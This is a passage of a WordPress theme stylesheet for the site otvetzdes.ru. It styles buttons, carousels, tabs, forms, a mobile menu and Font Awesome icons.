#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-p